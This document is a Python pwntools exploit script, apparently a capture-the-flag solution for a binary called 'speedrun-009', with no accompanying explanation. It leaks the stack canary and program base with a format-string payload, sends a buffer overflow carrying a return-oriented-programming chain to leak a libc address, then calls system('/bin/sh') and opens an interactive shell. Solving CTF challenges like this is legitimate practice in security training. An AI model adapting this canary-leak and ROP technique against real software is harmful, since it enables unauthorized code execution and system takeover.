 from pwn import p64, u64, p32, u32
import pwn

pwn.context.log_level = "debug"
pwn.context.timeout = 20
p = pwn.process("./speedrun-009")
pwn.gdb.attach(p)
payload = b""
payload += b'2'
p.send(payload)
payload = b""
payload += b'%163$p\n%165$p\n\x00'
p.send(payload)
p.recvuntil(b'<insert something clever>\nChoose wisely.\n1, 2, or 3\nIs that it "')
canary = int(p.recvuntil(b'\n', drop=True)[0:], 16) + 0x0
pwn.log.success('canary:' + hex(canary))
elf_base = int(p.recvuntil(b'\n', drop=True)[0:], 16) + -0xaac
pwn.log.success('elf_base:' + hex(elf_base))
payload = b""
payload += b'1'
p.send(payload)
p.recvuntil(b'"?\nChoose wisely.\n1, 2, or 3\n')
payload = b"\x00" * 1032
payload += p64(canary + 0x0) + p64(0x0) + p64(elf_base + 0x72e) + p64(elf_base + 0xb23) + p64(elf_base + 0x201fe0) + p64(elf_base + 0x750) + p64(elf_base + 0xb1a) + p64(0x0) + p64(0x1) + p64(elf_base + 0x201fc0) + p64(0x0) + p64(elf_base + 0x202880) + p64(0x18) + p64(elf_base + 0xb00) + b'\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00' + p64(elf_base + 0x840) + p64(elf_base + 0x202878) + p64(elf_base + 0xa3b)
p.send(payload)
p.recvuntil(b'Choose wisely.\n1, 2, or 3\n')
payload = b""
payload += b'3'
p.send(payload)
libc_base = u64(p.recv()[0:6].ljust(8,b'\x00')) + -0x21ba0
pwn.log.success('libc_base:' + hex(libc_base))
payload = b""
payload += p64(elf_base + 0xb23) + p64(libc_base + 0x1b3d88) + p64(libc_base + 0x4f420)
p.send(payload)
p.interactive()